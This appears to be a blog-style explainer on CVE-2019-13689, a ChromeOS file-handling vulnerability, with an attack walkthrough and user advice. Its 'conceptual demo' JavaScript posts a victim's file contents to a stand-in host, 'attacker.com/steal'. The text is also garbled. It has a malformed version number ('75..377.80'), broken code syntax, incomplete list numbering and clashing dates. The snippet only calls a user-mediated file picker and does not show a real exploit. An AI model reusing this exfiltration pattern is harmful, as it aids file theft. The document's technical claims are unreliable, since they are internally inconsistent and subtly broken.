In June 2019, a serious security vulnerability rocked the ChromeOS world—CVE-2019-13689. This bug, stemming from an inappropriate implementation in Chrome’s operating system, gave remote attackers the power to read and write arbitrary files through a seemingly harmless file operation. Let’s break down what happened, how it could be exploited, and what it teaches us about OS security.
What Is CVE-2019-13689?
CVE-2019-13689’s root cause lies in how ChromeOS, prior to version 75..377.80, handled file operations triggered by web content. The specific flaw let malicious actors bypass expected security checks using crafted files—opening the door for all sorts of nasty attacks.
The Chromium security tracker entry labeled this as "critical severity," meaning an attack could have dire consequences: a remote attacker could *read or write any file* that the browser process could access.
Breaking Down the Vulnerability
The bug originated in ChromeOS’s handling of files through its OS integration. ChromeOS allows web pages and apps to interact with the local file system (within restricted sandboxes), but the implementation had a logic flaw.
Key problem:
A malicious website could convince the user to open a specially-crafted file (for example, by downloading an image and prompting the user to "view" it), but due to an oversight, the file handler did not properly restrict what file could be accessed or modified. This could allow arbitrary reads and writes from the ChromeOS file system—something that should never be possible.
Chrome’s intention was to serve files in a way similar to sandboxed "open with..." prompts, but the flawed code blurred these boundaries.
Prepare a Malicious File:
The attacker creates a special file that, when opened, triggers JavaScript or other scripting behavior to exploit ChromeOS's flawed integration.
Trick the Victim:
The victim is convinced to open this file. Maybe it’s disguised as a harmless PDF, image, or document, but the actual file is crafted to exploit how Chrome handles file operation events.
3. Remote Read/Write:
Exploit code running in the browser (or app) can now read or write arbitrary files, for instance, stealing browser cookies, harvesting documents, or even uploading attack tools.
Example Code Snippet (Conceptual Demo)
This is a simplified sketch of how a malicious file (using JavaScript and a flaw in file handling) could try to access local files:
// In the attacker's malicious web page or file
document.querySelector('#fileInput').addEventListener('change', function(e) {
const file = e.target.files[];
// Misuse the file handler to open a sensitive file
window.showOpenFilePicker({
startIn: 'downloads', // Try to access the downloads folder
}).then(async ([handle]) => {
const fileContent = await handle.getFile();
// Send stolen file back to attacker
fetch('https://attacker.com/steal';, {
method: 'POST',
body: await fileContent.text(),
});
});
});
> Note: The actual exploit might involve more sophisticated abuse of OS APIs and path traversal tricks, but the above gives a sense of the risk. Before the fix, ChromeOS didn’t restrict the file picker or what files could be accessed after the victim opened *any* file!
Reported: May 2019
- Fixed in: ChromeOS 75..377.80 (Release Notes)
- CVE Details: NVD Entry
- Chromium Bug Tracker: 973146
Real World Impact
A successful exploit of CVE-2019-13689 would let attackers bypass ChromeOS’s most important promise: that files outside your browser sandbox should be safe from websites and apps. If you used an older ChromeOS device and opened a file from an untrusted source, your most sensitive personal data could have been at risk.
Always update ChromeOS to the latest version.
2. Don’t open files from untrusted sources, especially if you’re prompted by a suspicious website or email.
Lessons Learned
CVE-2019-13689 is a stark reminder: modern browsers are complex operating systems in their own right, and even small implementation oversights in OS-level file handlers can create enormous attack surfaces. Google patched this quickly, but users had to update to stay protected.
Conclusion
CVE-2019-13689 exposed a critical flaw in ChromeOS’s file handling, briefly allowing hackers to read and write any file accessible by the browser with a cleverly crafted payload. If you want to go deeper, check out the official Chromium bug and Google's security bulletin.
Stay updated, stay alert, and never trust random files from the web—no matter how friendly they look.
Timeline
Published on: 08/25/2023 19:15:00 UTC
Last modified on: 08/31/2023 14:35:00 UTC